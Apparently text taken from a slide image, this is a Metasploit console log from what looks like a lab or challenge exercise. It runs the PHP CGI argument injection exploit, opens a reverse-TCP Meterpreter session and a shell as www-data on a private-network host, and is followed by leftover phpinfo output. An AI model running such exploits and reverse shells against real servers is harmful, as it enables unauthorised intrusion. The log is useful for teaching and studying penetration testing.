 msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Sending stage (39282 bytes) to 192.168.0.115
[*] Meterpreter session 4 opened (192.168.0.102:4444 → 192.168.0.115:54870) at 2021-09-03 14:21:23 -0400
meterpreter > shell
Process 25733 created.
Channel 0 created.
id; hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
MSBRDESAFIO02
Registered PHP
Streams
Registered Stream
Socket Transports
Registered Stream
Filters
string.rot13, string.toupper, string.tolower
consumed, convert.iconv.*, bzip2.*, zlib.*
This server is protected with the Suhosin Patch 0.9.6.2
Copyright (c) 2006 Hardened-PHP Project